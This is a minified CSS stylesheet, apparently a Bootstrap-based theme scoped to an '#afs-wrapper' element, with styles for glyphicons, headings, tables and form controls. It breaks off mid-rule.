.glyphicon-home:before{content:""}#afs-wrapper .glyphicon-file:before{content:""}#afs-wrapper .glyphicon-time:before{content:""}#afs-wrapper .glyphicon-road:before{content:""}#afs-wrapper .glyphicon-download-alt:before{content:""}#afs-wrapper .glyphicon-download:before{content:""}#afs-wrapper .glyphicon-upload:before{content:""}#afs-wrapper .glyphicon-inbox:before{content:""}#afs-wrapper .glyphicon-play-circle:before{content:""}#afs-wrapper .glyphicon-repeat:before{content:""}#afs-wrapper .glyphicon-refresh:before{content:""}#afs-wrapper .glyphicon-list-alt:before{content:""}#afs-wrapper .glyphicon-lock:before{content:""}#afs-wrapper .glyphicon-flag:before{content:""}#afs-wrapper .glyphicon-headphones:before{content:""}#afs-wrapper .glyphicon-volume-off:before{content:""}#afs-wrapper .glyphicon-volume-down:before{content:""}#afs-wrapper .glyphicon-volume-up:before{content:""}#afs-wrapper .glyphicon-qrcode:before{content:""}#afs-wrapper .glyphicon-barcode:before{content:""}#afs-wrapper .glyphicon-tag:before{content:""}#afs-wrapper .glyphicon-tags:before{content:""}#afs-wrapper .glyphicon-book:before{content:""}#afs-wrapper .glyphicon-bookmark:before{content:""}#afs-wrapper .glyphicon-print:before{content:""}#afs-wrapper .glyphicon-camera:before{content:""}#afs-wrapper .glyphicon-font:before{content:""}#afs-wrapper .glyphicon-bold:before{content:""}#afs-wrapper .glyphicon-italic:before{content:""}#afs-wrapper .glyphicon-text-height:before{content:""}#afs-wrapper .glyphicon-text-width:before{content:""}#afs-wrapper .glyphicon-align-left:before{content:""}#afs-wrapper .glyphicon-align-center:before{content:""}#afs-wrapper .glyphicon-align-right:before{content:""}#afs-wrapper .glyphicon-align-justify:before{content:""}#afs-wrapper .glyphicon-list:before{content:""}#afs-wrapper .glyphicon-indent-left:before{content:""}#afs-wrapper .glyphicon-indent-right:before{content:""}#afs-wrapper .glyphicon-facetime-video:before{content:""}#afs-wrapper .glyphicon-picture:before{content:""}#afs-wrapper .glyphicon-map-marker:before{content:""}#afs-wrapper .glyphicon-adjust:before{content:""}#afs-wrapper .glyphicon-tint:before{content:""}#afs-wrapper .glyphicon-edit:before{content:""}#afs-wrapper .glyphicon-share:before{content:""}#afs-wrapper .glyphicon-check:before{content:""}#afs-wrapper .glyphicon-move:before{content:""}#afs-wrapper .glyphicon-step-backward:before{content:""}#afs-wrapper .glyphicon-fast-backward:before{content:""}#afs-wrapper .glyphicon-backward:before{content:""}#afs-wrapper .glyphicon-play:before{content:""}#afs-wrapper .glyphicon-pause:before{content:""}#afs-wrapper .glyphicon-stop:before{content:""}#afs-wrapper .glyphicon-forward:before{content:""}#afs-wrapper .glyphicon-fast-forward:before{content:""}#afs-wrapper .glyphicon-step-forward:before{content:""}#afs-wrapper .glyphicon-eject:before{content:""}#afs-wrapper .glyphicon-chevron-left:before{content:""}#afs-wrapper .glyphicon-chevron-right:before{content:""}#afs-wrapper .glyphicon-plus-sign:before{content:""}#afs-wrapper .glyphicon-minus-sign:before{content:""}#afs-wrapper .glyphicon-remove-sign:before{content:""}#afs-wrapper .glyphicon-ok-sign:before{content:""}#afs-wrapper .glyphicon-question-sign:before{content:""}#afs-wrapper .glyphicon-info-sign:before{content:""}#afs-wrapper .glyphicon-screenshot:before{content:""}#afs-wrapper .glyphicon-remove-circle:before{content:""}#afs-wrapper .glyphicon-ok-circle:before{content:""}#afs-wrapper .glyphicon-ban-circle:before{content:""}#afs-wrapper .glyphicon-arrow-left:before{content:""}#afs-wrapper .glyphicon-arrow-right:before{content:""}#afs-wrapper .glyphicon-arrow-up:before{content:""}#afs-wrapper .glyphicon-arrow-down:before{content:""}#afs-wrapper .glyphicon-share-alt:before{content:""}#afs-wrapper .glyphicon-resize-full:before{content:""}#afs-wrapper .glyphicon-resize-small:before{content:""}#afs-wrapper .glyphicon-exclamation-sign:before{content:""}#afs-wrapper .glyphicon-gift:before{content:""}#afs-wrapper .glyphicon-leaf:before{content:""}#afs-wrapper .glyphicon-fire:before{content:""}#afs-wrapper .glyphicon-eye-open:before{content:""}#afs-wrapper .glyphicon-eye-close:before{content:""}#afs-wrapper .glyphicon-warning-sign:before{content:""}#afs-wrapper .glyphicon-plane:before{content:""}#afs-wrapper .glyphicon-calendar:before{content:""}#afs-wrapper .glyphicon-random:before{content:""}#afs-wrapper .glyphicon-comment:before{content:""}#afs-wrapper .glyphicon-magnet:before{content:""}#afs-wrapper .glyphicon-chevron-up:before{content:""}#afs-wrapper .glyphicon-chevron-down:before{content:""}#afs-wrapper .glyphicon-retweet:before{content:""}#afs-wrapper .glyphicon-shopping-cart:before{content:""}#afs-wrapper .glyphicon-folder-close:before{content:""}#afs-wrapper .glyphicon-folder-open:before{content:""}#afs-wrapper .glyphicon-resize-vertical:before{content:""}#afs-wrapper .glyphicon-resize-horizontal:before{content:""}#afs-wrapper .glyphicon-hdd:before{content:""}#afs-wrapper .glyphicon-bullhorn:before{content:""}#afs-wrapper .glyphicon-bell:before{content:""}#afs-wrapper .glyphicon-certificate:before{content:""}#afs-wrapper .glyphicon-thumbs-up:before{content:""}#afs-wrapper .glyphicon-thumbs-down:before{content:""}#afs-wrapper .glyphicon-hand-right:before{content:""}#afs-wrapper .glyphicon-hand-left:before{content:""}#afs-wrapper .glyphicon-hand-up:before{content:""}#afs-wrapper .glyphicon-hand-down:before{content:""}#afs-wrapper .glyphicon-circle-arrow-right:before{content:""}#afs-wrapper .glyphicon-circle-arrow-left:before{content:""}#afs-wrapper .glyphicon-circle-arrow-up:before{content:""}#afs-wrapper .glyphicon-circle-arrow-down:before{content:""}#afs-wrapper .glyphicon-globe:before{content:""}#afs-wrapper .glyphicon-wrench:before{content:""}#afs-wrapper .glyphicon-tasks:before{content:""}#afs-wrapper .glyphicon-filter:before{content:""}#afs-wrapper .glyphicon-briefcase:before{content:""}#afs-wrapper .glyphicon-fullscreen:before{content:""}#afs-wrapper .glyphicon-dashboard:before{content:""}#afs-wrapper .glyphicon-paperclip:before{content:""}#afs-wrapper .glyphicon-heart-empty:before{content:""}#afs-wrapper .glyphicon-link:before{content:""}#afs-wrapper .glyphicon-phone:before{content:""}#afs-wrapper .glyphicon-pushpin:before{content:""}#afs-wrapper .glyphicon-usd:before{content:""}#afs-wrapper .glyphicon-gbp:before{content:""}#afs-wrapper .glyphicon-sort:before{content:""}#afs-wrapper .glyphicon-sort-by-alphabet:before{content:""}#afs-wrapper .glyphicon-sort-by-alphabet-alt:before{content:""}#afs-wrapper .glyphicon-sort-by-order:before{content:""}#afs-wrapper .glyphicon-sort-by-order-alt:before{content:""}#afs-wrapper .glyphicon-sort-by-attributes:before{content:""}#afs-wrapper .glyphicon-sort-by-attributes-alt:before{content:""}#afs-wrapper .glyphicon-unchecked:before{content:""}#afs-wrapper .glyphicon-expand:before{content:""}#afs-wrapper .glyphicon-collapse-down:before{content:""}#afs-wrapper .glyphicon-collapse-up:before{content:""}#afs-wrapper .glyphicon-log-in:before{content:""}#afs-wrapper .glyphicon-flash:before{content:""}#afs-wrapper .glyphicon-log-out:before{content:""}#afs-wrapper .glyphicon-new-window:before{content:""}#afs-wrapper .glyphicon-record:before{content:""}#afs-wrapper .glyphicon-save:before{content:""}#afs-wrapper .glyphicon-open:before{content:""}#afs-wrapper .glyphicon-saved:before{content:""}#afs-wrapper .glyphicon-import:before{content:""}#afs-wrapper .glyphicon-export:before{content:""}#afs-wrapper .glyphicon-send:before{content:""}#afs-wrapper .glyphicon-floppy-disk:before{content:""}#afs-wrapper .glyphicon-floppy-saved:before{content:""}#afs-wrapper .glyphicon-floppy-remove:before{content:""}#afs-wrapper .glyphicon-floppy-save:before{content:""}#afs-wrapper .glyphicon-floppy-open:before{content:""}#afs-wrapper .glyphicon-credit-card:before{content:""}#afs-wrapper .glyphicon-transfer:before{content:""}#afs-wrapper .glyphicon-cutlery:before{content:""}#afs-wrapper .glyphicon-header:before{content:""}#afs-wrapper .glyphicon-compressed:before{content:""}#afs-wrapper .glyphicon-earphone:before{content:""}#afs-wrapper .glyphicon-phone-alt:before{content:""}#afs-wrapper .glyphicon-tower:before{content:""}#afs-wrapper .glyphicon-stats:before{content:""}#afs-wrapper .glyphicon-sd-video:before{content:""}#afs-wrapper .glyphicon-hd-video:before{content:""}#afs-wrapper .glyphicon-subtitles:before{content:""}#afs-wrapper .glyphicon-sound-stereo:before{content:""}#afs-wrapper .glyphicon-sound-dolby:before{content:""}#afs-wrapper .glyphicon-sound-5-1:before{content:""}#afs-wrapper .glyphicon-sound-6-1:before{content:""}#afs-wrapper .glyphicon-sound-7-1:before{content:""}#afs-wrapper .glyphicon-copyright-mark:before{content:""}#afs-wrapper .glyphicon-registration-mark:before{content:""}#afs-wrapper .glyphicon-cloud-download:before{content:""}#afs-wrapper .glyphicon-cloud-upload:before{content:""}#afs-wrapper .glyphicon-tree-conifer:before{content:""}#afs-wrapper .glyphicon-tree-deciduous:before{content:""}#afs-wrapper{text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased}#afs-wrapper h1,#afs-wrapper h2,#afs-wrapper h3,#afs-wrapper h4,#afs-wrapper h5,#afs-wrapper h6,#afs-wrapper .h1,#afs-wrapper .h2,#afs-wrapper .h3,#afs-wrapper .h4,#afs-wrapper .h5,#afs-wrapper .h6{line-height:1.3;color:inherit}#afs-wrapper h1 small,#afs-wrapper h2 small,#afs-wrapper h3 small,#afs-wrapper h4 small,#afs-wrapper h5 small,#afs-wrapper h6 small,#afs-wrapper .h1 small,#afs-wrapper .h2 small,#afs-wrapper .h3 small,#afs-wrapper .h4 small,#afs-wrapper .h5 small,#afs-wrapper .h6 small,#afs-wrapper h1 .small,#afs-wrapper h2 .small,#afs-wrapper h3 .small,#afs-wrapper h4 .small,#afs-wrapper h5 .small,#afs-wrapper h6 .small,#afs-wrapper .h1 .small,#afs-wrapper .h2 .small,#afs-wrapper .h3 .small,#afs-wrapper .h4 .small,#afs-wrapper .h5 .small,#afs-wrapper .h6 .small{font-weight:normal;line-height:1;color:#999}#afs-wrapper h1,#afs-wrapper .h1,#afs-wrapper h2,#afs-wrapper .h2,#afs-wrapper h3,#afs-wrapper .h3{margin-top:20px;margin-bottom:10px}#afs-wrapper h1 small,#afs-wrapper .h1 small,#afs-wrapper h2 small,#afs-wrapper .h2 small,#afs-wrapper h3 small,#afs-wrapper .h3 small,#afs-wrapper h1 .small,#afs-wrapper .h1 .small,#afs-wrapper h2 .small,#afs-wrapper .h2 .small,#afs-wrapper h3 .small,#afs-wrapper .h3 .small{font-size:65%}#afs-wrapper h4,#afs-wrapper .h4,#afs-wrapper h5,#afs-wrapper .h5,#afs-wrapper h6,#afs-wrapper .h6{margin-top:10px;margin-bottom:10px}#afs-wrapper h4 small,#afs-wrapper .h4 small,#afs-wrapper h5 small,#afs-wrapper .h5 small,#afs-wrapper h6 small,#afs-wrapper .h6 small,#afs-wrapper h4 .small,#afs-wrapper .h4 .small,#afs-wrapper h5 .small,#afs-wrapper .h5 .small,#afs-wrapper h6 .small,#afs-wrapper .h6 .small{font-size:75%}#afs-wrapper h1,#afs-wrapper .h1{font-size:220%}#afs-wrapper h2,#afs-wrapper .h2{font-size:150%}#afs-wrapper h3,#afs-wrapper .h3{font-size:140%}#afs-wrapper h4,#afs-wrapper .h4{font-size:130%}#afs-wrapper h5,#afs-wrapper .h5{font-size:110%;font-weight:bold}#afs-wrapper h6,#afs-wrapper .h6{font-size:12px;text-transform:uppercase}#afs-wrapper a:focus{outline:none}#afs-wrapper p{margin:0 0 10px}#afs-wrapper .lead{margin-bottom:20px;font-size:16px;font-weight:200;line-height:1.4}@media (max-width: 768px){#afs-wrapper .afs-MNAdealOverviewData .row{margin-bottom:15px}}@media (min-width: 768px){#afs-wrapper .lead{font-size:21px}}#afs-wrapper .clear{clear:both;display:block}#afs-wrapper small,#afs-wrapper .small{font-size:85%}#afs-wrapper cite{font-style:normal}#afs-wrapper .text-xlarge{font-size:3.8em;line-height:normal}#afs-wrapper .text-xxlarge{font-size:6.8em;line-height:normal}#afs-wrapper .text-muted{color:#999}#afs-wrapper .text-normal{font-weight:normal}#afs-wrapper .text-secondary{color:#666}#afs-wrapper .text-default{color:#333}#afs-wrapper .text-primary,.afs-Copyright .text-primary,.afs-commodal .text-primary{color:#428bca}#afs-wrapper a.text-primary:hover{color:#3071a9}.afs-Copyright a.text-primary:hover,.afs-commodal a.text-primary:hover{color:#3071a9}#afs-wrapper .text-success{color:#39b54a}#afs-wrapper a.text-success:hover{color:#2b542c}#afs-wrapper .text-info{color:#31708f}#afs-wrapper a.text-info:hover{color:#245269}#afs-wrapper .text-warning{color:#faae56}#afs-wrapper a.text-warning:hover{color:#faae56}#afs-wrapper .text-danger{color:#a94442}#afs-wrapper a.text-danger:hover{color:#843534}#afs-wrapper .bg-default,.afs-Copyright .bg-default,.afs-commodal a.text-primary:hover{color:#333;background-color:#e1e1e1}#afs-wrapper .bg-primary,.afs-Copyright .bg-primary,.afs-commodal .bg-primary,#afs-FinlHighlights #SourcePopupDive .cellbggray{color:#fff;background-color:#428bca}#afs-wrapper a.bg-primary:hover{background-color:#3071a9}.afs-Copyright a.bg-primary:hover,.afs-commodal a.bg-primary:hover{background-color:#3071a9}#afs-wrapper .bg-success{background-color:#dff0d8}#afs-wrapper a.bg-success:hover{background-color:#c1e2b3}#afs-wrapper .bg-info{background-color:#d9edf7}#afs-wrapper a.bg-info:hover{background-color:#afd9ee}#afs-wrapper .bg-warning{background-color:#fcf8e3}#afs-wrapper a.bg-warning:hover{background-color:#f7ecb5}#afs-wrapper .bg-danger{background-color:#f2dede}#afs-wrapper a.bg-danger:hover{background-color:#e4b9b9}#afs-wrapper ul{margin:0;padding:0}#afs-wrapper ul li{list-style:none;background:none;margin:0;padding:0}#afs-wrapper .text-left{text-align:left}#afs-wrapper .text-top{vertical-align:top}#afs-wrapper .text-right{text-align:right}#afs-wrapper .text-center{text-align:center}#afs-wrapper .text-justify{text-align:justify}#afs-wrapper .single table{max-width:100%;background-color:transparent}#afs-wrapper .single th{text-align:left}#afs-wrapper .single .table{width:100%;margin-bottom:1px}#afs-wrapper .single .table>thead>tr>th,#afs-wrapper .single .table>tbody>tr>th,#afs-wrapper .single .table>tfoot>tr>th,#afs-wrapper .single .table>thead>tr>td,#afs-wrapper .single .table>tbody>tr>td,#afs-wrapper .single .table>tfoot>tr>td{padding:8px;line-height:1.428571429;vertical-align:middle;border-top:1px solid #ddd;text-overflow:initial}#afs-wrapper .single .table>thead>tr>th{vertical-align:bottom;background-color:#f5f5f5;border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;font-weight:bold}#afs-wrapper .single .table>caption+thead>tr:first-child>th,#afs-wrapper .single .table>colgroup+thead>tr:first-child>th,#afs-wrapper .single .table>caption+thead>tr:first-child>td,#afs-wrapper .single .table>colgroup+thead>tr:first-child>td,#afs-wrapper .single .table>thead:first-child>tr:first-child>td{border-top:0}#afs-wrapper .single .table>tbody+tbody{border-top:2px solid #ddd}#afs-wrapper .single .table .table{background-color:#fff}#afs-wrapper .single .table-condensed>thead>tr>th,#afs-wrapper .single .table-condensed>tbody>tr>th,#afs-wrapper .single .table-condensed>tfoot>tr>th,#afs-wrapper .single .table-condensed>thead>tr>td,#afs-wrapper .single .table-condensed>tbody>tr>td,#afs-wrapper .single .table-condensed>tfoot>tr>td{padding:5px}#afs-wrapper .single .table-bordered{border:1px solid #ddd}#afs-wrapper .single .table-bordered>thead>tr>th,#afs-wrapper .single .table-bordered>tbody>tr>th,#afs-wrapper .single .table-bordered>tfoot>tr>th,#afs-wrapper .single .table-bordered>thead>tr>td,#afs-wrapper .single .table-bordered>tbody>tr>td,#afs-wrapper .single .table-bordered>tfoot>tr>td{border:1px solid #ddd}#afs-wrapper .single .table-bordered>thead>tr>th,#afs-wrapper .single .table-bordered>thead>tr>td{border-bottom-width:2px}#afs-wrapper .single .table-striped>tbody>tr:nth-child(odd)>td,#afs-wrapper .single .table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}#afs-wrapper .single .table-hover>tbody>tr:hover>td:not(.header),#afs-wrapper .single .table-hover>tbody>tr:hover>th{background-color:#f9f9f9}#afs-wrapper .single .table-irwBorder{border-bottom:1px solid #ddd}#afs-wrapper .single .table-irwBorder>tbody>tr,#afs-wrapper .single .table-irwBorder tr+tr.afs-Abstract{border-left:3px solid #fff}#afs-wrapper .single .table-irwBorder>tbody>tr:hover,#afs-wrapper .single .table-irwBorder tr:hover+tr.afs-Abstract{border-left:3px solid #428bca}#afs-wrapper .single table col[class*="col-"]{position:static;float:none;display:table-column}#afs-wrapper .single table td[class*="col-"],#afs-wrapper .single table th[class*="col-"]{position:static;float:none;display:table-cell}#afs-wrapper .table>thead>tr>td.active,#afs-wrapper .table>tbody>tr>td.active,#afs-wrapper .table>tfoot>tr>td.active,#afs-wrapper .table>thead>tr>th.active,#afs-wrapper .table>tbody>tr>th.active,#afs-wrapper .table>tfoot>tr>th.active,#afs-wrapper .table>thead>tr.active>td,#afs-wrapper .table>tbody>tr.active>td,#afs-wrapper .table>tfoot>tr.active>td,#afs-wrapper .table>thead>tr.active>th,#afs-wrapper .table>tbody>tr.active>th,#afs-wrapper .table>tfoot>tr.active>th{background-color:#f5f5f5}#afs-wrapper .table-hover>tbody>tr>td.active:hover,#afs-wrapper .table-hover>tbody>tr>th.active:hover,#afs-wrapper .table-hover>tbody>tr.active:hover>td,#afs-wrapper .table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}#afs-wrapper .table>thead>tr>td.success,#afs-wrapper .table>tbody>tr>td.success,#afs-wrapper .table>tfoot>tr>td.success,#afs-wrapper .table>thead>tr>th.success,#afs-wrapper .table>tbody>tr>th.success,#afs-wrapper .table>tfoot>tr>th.success,#afs-wrapper .table>thead>tr.success>td,#afs-wrapper .table>tbody>tr.success>td,#afs-wrapper .table>tfoot>tr.success>td,#afs-wrapper .table>thead>tr.success>th,#afs-wrapper .table>tbody>tr.success>th,#afs-wrapper .table>tfoot>tr.success>th{background-color:#dff0d8}#afs-wrapper .table-hover>tbody>tr>td.success:hover,#afs-wrapper .table-hover>tbody>tr>th.success:hover,#afs-wrapper .table-hover>tbody>tr.success:hover>td,#afs-wrapper .table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}#afs-wrapper .table>thead>tr>td.info,#afs-wrapper .table>tbody>tr>td.info,#afs-wrapper .table>tfoot>tr>td.info,#afs-wrapper .table>thead>tr>th.info,#afs-wrapper .table>tbody>tr>th.info,#afs-wrapper .table>tfoot>tr>th.info,#afs-wrapper .table>thead>tr.info>td,#afs-wrapper .table>tbody>tr.info>td,#afs-wrapper .table>tfoot>tr.info>td,#afs-wrapper .table>thead>tr.info>th,#afs-wrapper .table>tbody>tr.info>th,#afs-wrapper .table>tfoot>tr.info>th{background-color:#d9edf7}#afs-wrapper .table-hover>tbody>tr>td.info:hover,#afs-wrapper .table-hover>tbody>tr>th.info:hover,#afs-wrapper .table-hover>tbody>tr.info:hover>td,#afs-wrapper .table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}#afs-wrapper .table>thead>tr>td.warning,#afs-wrapper .table>tbody>tr>td.warning,#afs-wrapper .table>tfoot>tr>td.warning,#afs-wrapper .table>thead>tr>th.warning,#afs-wrapper .table>tbody>tr>th.warning,#afs-wrapper .table>tfoot>tr>th.warning,#afs-wrapper .table>thead>tr.warning>td,#afs-wrapper .table>tbody>tr.warning>td,#afs-wrapper .table>tfoot>tr.warning>td,#afs-wrapper .table>thead>tr.warning>th,#afs-wrapper .table>tbody>tr.warning>th,#afs-wrapper .table>tfoot>tr.warning>th{background-color:#fcf8e3}#afs-wrapper .table-hover>tbody>tr>td.warning:hover,#afs-wrapper .table-hover>tbody>tr>th.warning:hover,#afs-wrapper .table-hover>tbody>tr.warning:hover>td,#afs-wrapper .table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}#afs-wrapper .table>thead>tr>td.danger,#afs-wrapper .table>tbody>tr>td.danger,#afs-wrapper .table>tfoot>tr>td.danger,#afs-wrapper .table>thead>tr>th.danger,#afs-wrapper .table>tbody>tr>th.danger,#afs-wrapper .table>tfoot>tr>th.danger,#afs-wrapper .table>thead>tr.danger>td,#afs-wrapper .table>tbody>tr.danger>td,#afs-wrapper .table>tfoot>tr.danger>td,#afs-wrapper .table>thead>tr.danger>th,#afs-wrapper .table>tbody>tr.danger>th,#afs-wrapper .table>tfoot>tr.danger>th{background-color:#f2dede}#afs-wrapper .table-hover>tbody>tr>td.danger:hover,#afs-wrapper .table-hover>tbody>tr>th.danger:hover,#afs-wrapper .table-hover>tbody>tr.danger:hover>td,#afs-wrapper .table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}@media (max-width: 767px){#afs-wrapper .single .table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;overflow-x:scroll;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;-webkit-overflow-scrolling:touch}#afs-wrapper .single .table-responsive>.table{margin-bottom:0}#afs-wrapper .single .table-responsive>.table>thead>tr>th,#afs-wrapper .single .table-responsive>.table>tbody>tr>th,#afs-wrapper .single .table-responsive>.table>tfoot>tr>th,#afs-wrapper .single .table-responsive>.table>thead>tr>td,#afs-wrapper .single .table-responsive>.table>tbody>tr>td,#afs-wrapper .single .table-responsive>.table>tfoot>tr>td{white-space:nowrap}#afs-wrapper .single .table-responsive>.table-bordered{border:0}#afs-wrapper .single .table-responsive>.table-bordered>thead>tr>th:first-child,#afs-wrapper .single .table-responsive>.table-bordered>tbody>tr>th:first-child,#afs-wrapper .single .table-responsive>.table-bordered>tfoot>tr>th:first-child,#afs-wrapper .single .table-responsive>.table-bordered>thead>tr>td:first-child,#afs-wrapper .single .table-responsive>.table-bordered>tbody>tr>td:first-child,#afs-wrapper .single .table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}#afs-wrapper .single .table-responsive>.table-bordered>thead>tr>th:last-child,#afs-wrapper .single .table-responsive>.table-bordered>tbody>tr>th:last-child,#afs-wrapper .single .table-responsive>.table-bordered>tfoot>tr>th:last-child,#afs-wrapper .single .table-responsive>.table-bordered>thead>tr>td:last-child,#afs-wrapper .single .table-responsive>.table-bordered>tbody>tr>td:last-child,#afs-wrapper .single .table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}#afs-wrapper .single .table-responsive>.table-bordered>tbody>tr:last-child>th,#afs-wrapper .single .table-responsive>.table-bordered>tfoot>tr:last-child>th,#afs-wrapper .single .table-responsive>.table-bordered>tbody>tr:last-child>td,#afs-wrapper .single .table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}#afs-wrapper fieldset{padding:0;margin:0;border:0;min-width:0}#afs-wrapper legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}#afs-wrapper label{display:inline-block;margin-bottom:5px;font-weight:bold}#afs-wrapper input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#afs-wrapper input[type="radio"],#afs-wrapper input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}#afs-wrapper input[type="file"]{display:block}#afs-wrapper input[type="range"]{display:block;width:100%}#afs-wrapper select[multiple],#afs-wrapper select[size]{height:auto}#afs-wrapper input[type="file"]:focus,#afs-wrapper input[type="radio"]:focus,#afs-wrapper input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}#afs-wrapper output{display:block;padding-top:7px;line-height:1.428571429;color:#555}#afs-wrapper .form-control,.afs-commodal .form-control{display:block;width:100%;height:34px;padding:6px 8px;font-size:14px;line-height:1.428571429;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s}#afs-wrapper input[type=text]::-ms-clear{display:none}#afs-wrapper .form-control[disabled],#afs-wrapper .form-control[readonly],#afs-wrapper fieldset[disabled] .form-control{cursor:not-allowed}#afs-wrapper textarea.form-control,.afs-commodal textarea.form-control{height:auto}#afs-wrapper input[type="search"]{-webkit-appearance:none}#afs-wrapper input[type="date"]{line-height:34px}#afs-wrapper .form-group,.afs-commodal .form-group{margin-bottom:15px}#afs-wrapper .radio,#afs-wrapper .checkbox{display:block;min-height:20px;margin-top:10px;margin-bottom:10px;padding-left:20px}#afs-wrapper .radio label,#afs-wrapper .checkbox label{display:inline;font-weight:normal;cursor:pointer}#afs-wrapper .radio label.text-muted,#afs-wrapper .checkbox label.text-muted{display:inline;font-weight:normal;cursor:default}#afs-wrapper .checkbox input[type="checkbox"],#afs-wrapper .checkbox input[type="radio"],#afs-wrapper .checkbox-inline input[type="checkbox"]{float:left;margin-left:-20px;margin-top:0}#afs-wrapper .radio+.radio,#afs-wrapper .checkbox+.checkbox{margin-top:-5px}#afs-wrapper .radio-inline,#afs-wrapper .checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}#afs-wrapper .radio-inline+.radio-inline,#afs-wrapper .checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}#afs-wrapper input[type="radio"][disabled],#afs-wrapper input[type="checkbox"][disabled],#afs-wrapper .radio[disabled],#afs-wrapper .radio-inline[disabled],#afs-wrapper .checkbox[disabled],#afs-wrapper .checkbox-inline[disabled],#afs-wrapper fieldset[disabled] input[type="radio"],#afs-wrapper fieldset[disabled] input[type="checkbox"],#afs-wrapper fieldset[disabled] .radio,#afs-wrapper fieldset[disabled] .radio-inline,#afs-wrapper fieldset[disabled] .checkbox,#afs-wrapper fieldset[disabled] .checkbox-inline{cursor:not-allowed}#afs-wrapper .input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}#afs-wrapper select.input-sm{height:30px;line-height:30px}#afs-wrapper textarea.input-sm,#afs-wrapper select[multiple].input-sm{height:auto}#afs-wrapper .input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}#afs-wrapper select.input-lg{height:46px;line-height:46px}#afs-wrapper textarea.input-lg,#afs-wrapper select[multiple].input-lg{height:auto}#afs-wrapper .has-feedback{position:relative}#afs-wrapper .has-feedback .form-control-feedback{position:absolute;top:0;right:4px;display:block;width:34px;height:34px;line-height:34px;text-align:center}#afs-wrapper .form-control-static{margin-bottom:0}#afs-wrapper .help-block{display:block;margin-top:5px;margin-bottom:3px}@media (min-width: 768px){#afs-wrapper .form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}#afs-wrapper .form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}#afs-wrapper .form-inline .input-group>.form-control{width:100%}#afs-wrapper .form-inline .control-label{margin-bottom:0;vertical-align:middle}#afs-wrapper .form-inline .radio,#afs-wrapper .form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle}#afs-wrapper .form-inline .radio input[type="radio"],#afs-wrapper .form-inline .checkbox input[type="checkbox"]{float:none;margin-left:0}#afs-wrapper .form-inline .has-feedback .form-control-feedback{top:0}}#afs-wrapper .form-horizontal .control-label,#afs-wrapper .form-horizontal .radio,#afs-wrapper .form-horizontal .checkbox,#afs-wrapper .form-horizontal .radio-inline,#afs-wrapper .form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}#afs-wrapper .form-horizontal .radio,#afs-wrapper .form-horizontal .checkbox{min-height:27px}#afs-wrapper .form-horizontal .form-group{margin-left:-15px;margin-right:-15px}#afs-wrapper .form-horizontal .form-control-static{padding-top:7px}@media (min-width: 768px){#afs-wrapper .form-horizontal .control-label{text-align:right}}#afs-wrapper .form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}#afs-wrapper .input-group{position:relative;display:table;border-collapse:separate}#afs-wrapper .input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}#afs-wrapper .input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}#afs-wrapper .input-group-lg>.form-control,#afs-wrapper .input-group-lg>.input-group-addon,#afs-wrapper .input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}#afs-wrapper select.input-group-lg>.form-control,#afs-wrapper select.input-group-lg>.input-group-addon,#afs-wrapper select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}#afs-wrapper textarea.input-group-lg>.form-control,#afs-wrapper textarea.input-group-lg>.input-group-addon,#afs-wrapper textarea.input-group-lg>.input-group-btn>.btn,#afs-wrapper select[multiple].input-group-lg>.form-control,#afs-wrapper select[multiple].input-group-lg>.input-group-addon,#afs-wrapper select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}#afs-wrapper .input-group-sm>.form-control,#afs-wrapper .input-group-sm>.input-group-addon,#afs-wrapper .input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}#afs-wrapper select.input-group-sm>.form-control,#afs-wrapper select.input-group-sm>.input-group-addon,#afs-wrapper select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}#afs-wrapper textarea.input-group-sm>.form-control,#afs-wrapper textarea.input-group-sm>.input-group-addon,#afs-wrapper textarea.input-group-sm>.input-group-btn>.btn,#afs-wrapper select[multiple].input-group-sm>.form-control,#afs-wrapper select[multiple].input-group-sm>.input-group-addon,#afs-wrapper select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}#afs-wrapper .input-group-addon,#afs-wrapper .input-group-btn,#afs-wrapper .input-group 